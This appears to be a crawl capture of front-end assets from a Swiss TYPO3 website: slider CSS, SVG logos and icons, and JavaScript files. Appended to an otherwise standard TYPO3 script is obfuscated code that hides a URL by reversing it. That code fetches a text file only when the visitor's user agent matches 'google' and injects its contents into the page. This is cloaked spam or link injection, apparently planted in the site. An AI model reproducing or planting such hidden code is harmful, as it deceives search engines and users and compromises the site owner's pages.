.swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg
body_size: 45
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><defs><style>.a{fill:#292c44;}</style></defs><title>event-ico-5</title><rect class="a" x="-1.84" y="-1.59" width="40" height="40"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Images/DrNoyer_Logo.svg
body_size: 1528
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 907.2 272.23"><defs><style>.a{fill:#fff;}</style></defs><title>DrNoyer_Logo</title><path class="a" d="M20.1,244.63h0l4.1,12.2H16Zm-5.4-11.8L0,271H10.5l2.6-6.6H26.8l2.5,6.6H39.9l-14.4-38.2Z"/><path class="a" d="M520.9,186.23c-2.2,13.7-4.5,27.2-4.5,27.2l-8.1-.5s2.3-11.7,5.1-27.3Z"/><path class="a" d="M248.6,185.43a10,10,0,0,1-20,0,10,10,0,0,1,20,0"/><path class="a" d="M5.2,63H32.1c39.9,0,73.1,21.1,73.1,64.4,0,44.4-32.5,65.8-73.6,65.8H5.2Zm16.2,115.4h5.7c33.2,0,61.9-12.4,61.9-50.3s-28.7-50.3-61.9-50.3H21.4v100.6Z"/><path class="a" d="M207.8,193.83H188.1l-38.4-55.1H143v55.1H126.8V63.53h19.7c11.6,0,24,.2,34.4,6.1,10.9,6.4,17.1,18.6,17.1,31.1,0,18.7-12.4,34.2-31.3,36.5Zm-64.7-68.6h5.2c16.6,0,34.6-3.1,34.6-23.8,0-20.4-19.4-23.3-35.4-23.3h-4.3v47.1Z"/><polygon class="a" points="290.8 57.33 388.5 159.83 388.5 63.53 404.8 63.53 404.8 199.23 307 96.73 307 193.83 290.8 193.83 290.8 57.33"/><polygon class="a" points="599.6 63.53 618.3 63.53 650.3 119.23 682.2 63.53 700.9 63.53 658.4 137.13 658.4 193.83 642.2 193.83 642.2 137.13 599.6 63.53"/><polygon class="a" points="722.1 63.53 792.1 63.53 792.1 78.43 738.4 78.43 738.4 114.83 790.5 114.83 790.5 129.73 738.4 129.73 738.4 178.93 792.1 178.93 792.1 193.83 722.1 193.83 722.1 63.53"/><path class="a" d="M907.2,193.83H887.5l-38.4-55.1h-6.7v55.1H826.2V63.53h19.7c11.6,0,24,.2,34.4,6.1,10.9,6.4,17.1,18.6,17.1,31.1,0,18.7-12.4,34.2-31.3,36.5Zm-64.8-68.6h5.2c16.6,0,34.5-3.1,34.5-23.8,0-20.4-19.4-23.3-35.4-23.3h-4.3v47.1Z"/><path class="a" d="M117.2,232.83h15.2c8.2,0,13.9,3.8,13.9,12.5,0,9-4.8,13-13.5,13h-5.6V271h-9.9v-38.2Zm10,17.5h1.7c3.6,0,7.2,0,7.2-4.7s-3.3-4.9-7.2-4.9h-1.7Z"/><path class="a" d="M265.8,251.13c0,12.4-8.9,21.1-21.1,21.1s-21.1-8.7-21.1-21.1c0-11.5,10.1-19.6,21.1-19.6s21.1,8.1,21.1,19.6m-31.9.1c0,6.6,4.9,11.4,10.8,11.4s10.8-4.8,10.8-11.4c0-5.2-4.9-10.1-10.8-10.1s-10.8,4.8-10.8,10.1"/><polygon class="a" points="343 232.83 343 241.23 351.2 241.23 351.2 270.93 361.2 270.93 361.2 241.23 369.4 241.23 369.4 232.83 343 232.83"/><polygon class="a" points="470.9 232.83 470.9 247.53 456.6 247.53 456.6 232.83 446.7 232.83 446.7 270.93 456.6 270.93 456.6 255.33 470.9 255.33 470.9 270.93 480.8 270.93 480.8 232.83 470.9 232.83"/><polygon class="a" points="558.1 232.83 558.1 270.93 579.8 270.93 579.8 262.53 568 262.53 568 255.93 579.2 255.93 579.2 247.53 568 247.53 568 241.23 579.8 241.23 579.8 232.83 558.1 232.83"/><polygon class="a" points="679.1 232.83 667.1 248.53 667 248.53 667 232.83 657.1 232.83 657.1 270.93 667 270.93 667 254.43 667.1 254.43 679.9 270.93 692.8 270.93 676.2 250.83 691.4 232.83 679.1 232.83"/><polygon class="a" points="770.1 232.83 770.1 270.93 791.8 270.93 791.8 262.53 780 262.53 780 255.93 791.2 255.93 791.2 247.53 780 247.53 780 241.23 791.8 241.23 791.8 232.83 770.1 232.83"/><polygon class="a" points="897.3 232.83 897.3 256.13 897.1 256.13 879 232.83 869.1 232.83 869.1 270.93 879 270.93 879 247.53 879.1 247.53 897.3 270.93 907.2 270.93 907.2 232.83 897.3 232.83"/><path class="a" d="M547.5,97l-.8-.2h0l-.6-.1-1.9-.5-.1.1a125,125,0,0,0-25.7-2.7c-36.9,0-66.1,14.9-66.4,33.9v26.3c0,12.5,12.6,23.6,33.6,29.7l.1.1a.9.9,0,0,0,.5.1l.7.2.6-.6c.1-.1.2,0,.2-.1l17.8-18.3v22.5l1.7.1c3.6.3,7.4.5,11.4.5,37.3,0,66.4-15,66.4-34.2v-26.4c-.3-13.1-14.6-24.8-37.5-30.4m-91.9,56.8v-26.3c.3-16.7,28.4-30.2,62.7-30.2a119,119,0,0,1,22.7,2.1l-56,55a2.23,2.23,0,0,0-.6,1.3v23.5c-17.8-5.5-28.8-15.2-28.8-25.4m125.6,0c0,16.8-28.1,30.4-62.7,30.4-3.2,0-6.3-.1-9.4-.3v-35.2l36.4-48.4,1,.2c20.9,5.1,34.5,15.7,34.6,26.9v26.4Z"/><path class="a" d="M527.8,116.83c.5-8.6,1-15.8,1.1-18.5.5-7.6.5-32.2.5-34.8s3.5-5.5,6-9.5,4.5-16.2,4-30.2S528.8,1.13,524.3.13s-6.5,4.1-7.1,7.6,6.6,27.7,8.6,33.3,2,11.6-.5,12.6-7.6-4-10.1-4-2.5,4.6-6.1,4.6-7.6-4.6-11-7.1S475.4,36,469.8,34s-18.1-5.1-18.1,0,15.1,17.6,22.7,21.2,29.2,12.1,34.7,13.1,9.6.5,12.1,12.1,0,13.1-.5,40.8c0,2.2-.2,4.6-.3,7.1.2-.3,7.6-8.4,7.4-11.5"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.drnoyer.ch/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Platzhalter.svg
body_size: 843
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 566.9 566.9" style="enable-background:new 0 0 566.9 566.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A85C;}
	.st1{fill:#231F20;}
</style>
<g>
	<path class="st0" d="M285.3,367.3c-2.4,14.5-4.7,28.7-4.7,28.7l-8.5-0.5c0,0,2.5-12.3,5.3-28.8L285.3,367.3z"/>
	<path class="st1" d="M349.7,333.2c0,17.7-29.6,32.1-66.1,32.1c-3.4,0-6.6-0.1-9.9-0.3v-24.3V340v-12.2l38.4-51l1.1,0.3
		c22,5.4,36.4,16.6,36.5,28.4V333.2z M217.2,333.2v-27.7c0.3-17.6,29.9-31.8,66.1-31.8c8.3,0,16.3,0.8,23.9,2.2l-59,58
		c-0.4,0.4-0.6,0.9-0.6,1.4v24.8C228.8,354.1,217.2,344,217.2,333.2 M314.1,273.3l-0.9-0.2l0,0l-0.7-0.2l-2-0.5l-0.1,0.1
		c-8.6-1.8-17.6-2.8-27.1-2.8c-38.9,0-69.7,15.7-70,35.8v27.8c0,13.2,13.3,24.9,35.4,31.4l0.1,0.1c0.2,0.1,0.3,0.1,0.5,0.1l0.8,0.2
		l0.6-0.7c0.1-0.1,0.2,0,0.3-0.1l18.8-19.3v21.9v1.8l1.8,0.2c3.8,0.3,7.9,0.5,12,0.5c39.3,0,70-15.8,70-36v-27.8
		C353.4,291.5,338.3,279.2,314.1,273.3"/>
	<path class="st0" d="M293.4,294.2c0.6-9.1,1-16.7,1.2-19.5c0.5-8,0.5-34,0.5-36.7s3.7-5.8,6.4-10.1c2.7-4.2,4.8-17,4.2-31.9
		c-0.5-14.8-11.1-23.9-15.9-25s-6.9,4.3-7.4,8s6.9,29.2,9,35.1c2.1,5.8,2.1,12.3-0.5,13.3c-2.6,1.1-8-4.2-10.6-4.2
		c-2.7,0-2.6,4.8-6.4,4.8c-3.7,0-8-4.8-11.6-7.5c-3.7-2.7-23.9-11.7-29.8-13.8c-5.8-2.2-19.1-5.3-19.1,0s15.9,18.6,23.9,22.3
		c8,3.8,30.8,12.7,36.6,13.8s10.1,0.5,12.8,12.8c2.6,12.2,0,13.8-0.5,43c0,2.3-0.2,4.8-0.3,7.5C285.8,306,293.6,297.5,293.4,294.2"
		/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.drnoyer.ch/typo3temp/assets/js/7f6f4007061a3385249e7e32f51dfafe.js?1750766753
body_size: 1013
content:
/*
 * This file is part of the TYPO3 CMS project.
 *
 * It is free software; you can redistribute it and/or modify it under
 * the terms of the GNU General Public License, either version 2
 * of the License, or any later version.
 *
 * For the full copyright and license information, please read the
 * LICENSE.txt file that was distributed with this source code.
 *
 * The TYPO3 project - inspiring people to share!
 */



(function(){function c(t,i,n,o){return t=t+o,o>0&&t>n?t=i+(t-n-1):o<0&&t<i&&(t=n-(i-t-1)),String.fromCharCode(t)}function r(t,i){let n="";for(let o=0;o<t.length;o++){const e=t.charCodeAt(o);e>=43&&e<=58?n+=c(e,43,58,i):e>=64&&e<=90?n+=c(e,64,90,i):e>=97&&e<=122?n+=c(e,97,122,i):n+=t.charAt(o)}return n}function u(t,i,n){const o=window.open(t,i,n);return o&&o.focus(),o}function l(t,i,n){document.addEventListener(t,function(o){for(let e=o.target;e;e=e.parentNode!==document?e.parentNode:null)if("matches"in e){const a=e;a.matches(i)&&n(o,a)}})}l("click","a[data-mailto-token][data-mailto-vector]",function(t,i){t.preventDefault();const n=i.dataset,o=n.mailtoToken,e=parseInt(n.mailtoVector,10)*-1;document.location.href=r(o,e)}),l("click","a[data-window-url]",function(t,i){t.preventDefault();const n=i.dataset,o=n.windowUrl,e=n.windowTarget||null,a=n.windowFeatures||null;u(o,e,a)})})();


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='uslieferservice</a>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/aidem_enilno/stessa/pmet3opyt/hc.reyonrd.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';

function site2(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site2);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.drnoyer.ch/typo3temp/assets/compressed/merged-a88fa133427fc02589289bd6bd80a8e4-2cd40461fb5fe2fa2a43c837544aec4f.js?1747223782
body_size: 20228
content:

/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?[base64] !*/
!function(e,t,n){function r(e,t){return typeof e===t}function a(){var e,t,n,a,o,i,s;for(var c in w)if(w.hasOwnProperty(c)){if(e=[],t=w[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=r(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)i=e[o],s=i.split("."),1===s.length?Modernizr[s[0]]=a:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=a),T.push((a?"":"no-")+s.join("-"))}}function o(e){var t=_.className,n=Modernizr._config.classPrefix||"";if(P&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),P?_.className.baseVal=t:_.className=t)}function i(e,t){if("object"==typeof e)for(var n in e)A(e,n)&&i(n,e[n]);else{e=e.toLowerCase();var r=e.split("."),a=Modernizr[r[0]];if(2==r.length&&(a=a[r[1]]),"undefined"!=typeof a)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),o([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):P?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function c(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function l(e,t){return!!~(""+e).indexOf(t)}function d(){var e=t.body;return e||(e=s(P?"svg":"body"),e.fake=!0),e}function u(e,n,r,a){var o,i,c,l,u="modernizr",f=s("div"),p=d();if(parseInt(r,10))for(;r--;)c=s("div"),c.id=a?a[r]:u+(r+1),f.appendChild(c);return o=s("style"),o.type="text/css",o.id="s"+u,(p.fake?p:f).appendChild(o),p.appendChild(f),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),f.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",l=_.style.overflow,_.style.overflow="hidden",_.appendChild(p)),i=n(f,e),p.fake?(p.parentNode.removeChild(p),_.style.overflow=l,_.offsetHeight):f.parentNode.removeChild(f),!!i}function f(e,t){return function(){return e.apply(t,arguments)}}function p(e,t,n){var a;for(var o in e)if(e[o]in t)return n===!1?e[o]:(a=t[e[o]],r(a,"function")?f(a,n||t):a);return!1}function m(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function g(t,n,r){var a;if("getComputedStyle"in e){a=getComputedStyle.call(e,t,n);var o=e.console;if(null!==a)r&&(a=a.getPropertyValue(r));else if(o){var i=o.error?"error":"log";o[i].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else a=!n&&t.currentStyle&&t.currentStyle[r];return a}function h(t,r){var a=t.length;if("CSS"in 